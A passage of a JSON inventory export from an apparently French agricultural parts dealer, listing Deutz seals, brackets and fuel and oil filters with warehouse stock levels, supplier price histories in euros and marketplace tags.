utz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, D07","rawValue":["1731","1201"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"joint d'\u00e9tanch\u00e9it\u00e9","rawValue":"joint d'\u00e9tanch\u00e9it\u00e9","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":2,"isPromo":true,"tagNames":["specialOffer","catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"specialOffer\",\"title\":\"Promotion\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1375,piecesAgricolesjointsbagues,Joints, bagues","makeData":"890,deutz,Deutz","articleUrl":"\/article\/joint-45x80x8-20","gallery":null},{"id":19,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04356977","internalReference":null,"label":"ETRIER","stocks":[{"id":19,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":4.16,"previousNonZeroAveragePrice":4.16,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:00:53+0000","lastEditor":{"@id":2197}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":32,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.84,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3068084,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:05:36+0000","lastCheckDate":"2021-01-13T13:05:36+0000"},{"id":3255626,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:51:28+0000","lastCheckDate":"2021-01-15T18:51:28+0000"},{"id":3451735,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:40:33+0000","lastCheckDate":"2021-01-15T19:40:33+0000"},{"id":3665825,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:00:57+0000","lastCheckDate":"2021-02-04T11:00:57+0000"},{"id":6604125,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.7,"purchasePrice":44.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:51:30+0000","lastCheckDate":"2021-06-23T07:51:30+0000"},{"id":9971466,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.7,"purchasePrice":47.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:11:04+0000","lastCheckDate":"2022-01-10T12:11:04+0000"},{"id":11434512,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.7,"purchasePrice":47.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T11:32:16+0000","lastCheckDate":"2022-03-10T11:32:16+0000"},{"id":13571821,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":50.09,"purchasePrice":50.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:36+0000","lastCheckDate":"2022-04-20T07:55:36+0000"},{"id":13884353,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.099,"purchasePrice":55.099,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:28:24+0000","lastCheckDate":"2022-07-20T13:36:09+0000"},{"id":18196319,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:45:36+0000","lastCheckDate":"2023-01-05T16:45:36+0000"},{"id":19198408,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:23:02+0000","lastCheckDate":"2023-01-10T11:23:02+0000"},{"id":21036442,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:15:09+0000","lastCheckDate":"2023-04-28T10:15:09+0000"},{"id":21437774,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.96,"purchasePrice":58.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:36+0000","lastCheckDate":"2023-05-30T15:36:36+0000"},{"id":23594713,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.96,"purchasePrice":58.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:40+0000","lastCheckDate":"2023-09-13T13:30:40+0000"},{"id":24144979,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.61,"purchasePrice":47.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:34:22+0000","lastCheckDate":"2024-01-02T16:34:22+0000"},{"id":27491200,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.28,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:32:50+0000","createdAt":"2025-01-17T06:32:50+0000","lastCheckDate":"2025-01-17T06:32:50+0000"},{"id":31387304,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.25,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:10:44+0000","createdAt":"2026-01-20T14:10:44+0000","lastCheckDate":"2026-01-20T14:10:44+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"AgroPrima, AgroXtra, DX 3 SC","rawValue":["1051","1181","1221"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9trier\/bride","rawValue":"\u00e9trier\/bride","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":1,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"197,pieceCommune,Pi\u00e8ce divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/etrier-19","gallery":null},{"id":18,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174423","internalReference":null,"label":"FILTRE A GAS-OIL","stocks":[{"id":21,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.66,"lastMovementDate":"2026-01-15T15:16:32+0000","lastEntryDate":"2025-12-12T07:28:27+0000","lastRemovalDate":"2026-01-15T15:16:32+0000","lastSalePurchaseDate":"2026-01-15T15:16:32+0000","lastPurchaseDate":"2025-12-12T07:28:27+0000","lastSaleDate":"2026-01-15T15:16:32+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":30,"quantityMin":20,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-15T21:49:36+0000","lastEditor":{"@id":11712}},{"id":8879,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.5337,"lastMovementDate":"2026-01-09T10:54:03+0000","lastEntryDate":"2026-01-05T13:50:44+0000","lastRemovalDate":"2026-01-09T10:54:03+0000","lastSalePurchaseDate":"2026-01-09T10:54:03+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2026-01-09T10:54:03+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-12-18T23:00:00+0000","lastUpdate":"2026-01-09T21:49:49+0000","lastEditor":{"@id":11712}},{"id":18216,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.6271136993,"previousNonZeroAveragePrice":5.6271136993,"lastPurchasePrice":5.66,"lastMovementDate":"2025-12-05T09:32:12+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2025-12-05T09:32:12+0000","lastSalePurchaseDate":"2025-12-05T09:32:12+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2025-12-05T09:32:12+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-21T13:54:34+0000","lastEditor":{"@id":7708}},{"id":43415,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.0050797718,"previousNonZeroAveragePrice":5.0050797718,"lastPurchasePrice":5.321,"lastMovementDate":"2026-01-14T14:53:48+0000","lastEntryDate":"2025-04-10T07:47:43+0000","lastRemovalDate":"2026-01-14T14:53:48+0000","lastSalePurchaseDate":"2026-01-14T14:53:48+0000","lastPurchaseDate":"2025-04-10T07:47:43+0000","lastSaleDate":"2026-01-14T14:53:48+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-11-19T23:00:00+0000","lastUpdate":"2026-01-14T21:49:55+0000","lastEditor":{"@id":11712}},{"id":321891,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.03,"lastPurchasePrice":4.03,"lastMovementDate":"2025-08-22T09:08:35+0000","lastEntryDate":"2023-07-21T09:15:58+0000","lastRemovalDate":"2025-08-22T09:08:35+0000","lastSalePurchaseDate":"2025-08-22T09:08:35+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2025-08-22T09:08:35+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-04-23T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}},{"id":768030,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.3,"lastPurchasePrice":3.3,"lastMovementDate":"2022-02-11T09:50:56+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:50:56+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769952,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.5022222222,"lastPurchasePrice":3.48,"lastMovementDate":"2023-06-06T06:37:56+0000","lastEntryDate":"2022-05-13T13:38:09+0000","lastRemovalDate":"2023-06-06T06:37:56+0000","lastSalePurchaseDate":"2023-06-06T06:37:56+0000","lastPurchaseDate":null,"lastSaleDate":"2023-06-06T06:37:56+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":23},"createdAt":"2022-04-01T11:59:30+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.62,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022646,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375777,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:51+0000","lastCheckDate":"2021-01-15T19:09:51+0000"},{"id":3570778,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:31+0000","lastCheckDate":"2021-01-15T19:56:31+0000"},{"id":3788181,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-22T10:01:15+0000"},{"id":6735948,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6,"purchasePrice":6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2021-12-24T08:20:52+0000"},{"id":10101154,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-19T10:47:08+0000"},{"id":11580907,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:22+0000","lastCheckDate":"2022-04-21T13:28:17+0000"},{"id":13437626,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.62,"purchasePrice":6.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:48:21+0000"},{"id":13750156,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.282,"purchasePrice":7.282,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:02+0000","lastCheckDate":"2023-01-04T10:57:34+0000"},{"id":18151944,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154028,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-28T09:55:38+0000"},{"id":21260471,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-23T09:47:00+0000"},{"id":21417155,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-04T08:21:20+0000"},{"id":23815224,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-03T06:34:04+0000"},{"id":24124565,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427926,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.36,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:48+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"},{"id":31374980,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.52,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:51+0000","createdAt":"2026-01-20T14:07:51+0000","lastCheckDate":"2026-01-20T14:07:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-kr3hufiqey9673qf","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, ACTOR, Agrocompact 3.xx, Agrosun, AgroXtra, Alte M\u00e4hdrescher, D06, D07, D07C, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, ECTRON, FARMLINER, Hopfen, INTRAC, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1351","1501","1091","1181","1721","1731","1201","1211","1221","1231","1241","1381","1391","1301","40401","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtre \u00e0 carburant","rawValue":"\u00e9l\u00e9ment filtre \u00e0 carburant","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"rawValue":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-kr3hufiqey9673qf","stockQuantity":17,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-gas-oil-18","gallery":"be-article-articlePicture-kr3hufiqey9673qf"},{"id":14,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174418","internalReference":null,"label":"FILTRE A HUILE","stocks":[{"id":23,"quantity":10,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3217281397,"previousNonZeroAveragePrice":6.3217281397,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-09T15:06:25+0000","lastEntryDate":"2025-11-17T16:25:40+0000","lastRemovalDate":"2026-01-09T15:06:25+0000","lastSalePurchaseDate":"2026-01-09T15:06:25+0000","lastPurchaseDate":"2025-11-17T16:25:40+0000","lastSaleDate":"2026-01-09T15:06:25+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":50,"quantityMin":30,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-09T21:49:48+0000","lastEditor":{"@id":11712}},{"id":8886,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.218,"previousNonZeroAveragePrice":6.218,"lastPurchasePrice":6.218,"lastMovementDate":"2025-10-07T07:43:30+0000","lastEntryDate":"2025-06-24T07:31:19+0000","lastRemovalDate":"2025-10-07T07:43:30+0000","lastSalePurchaseDate":"2025-10-07T07:43:30+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2025-10-07T07:43:30+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id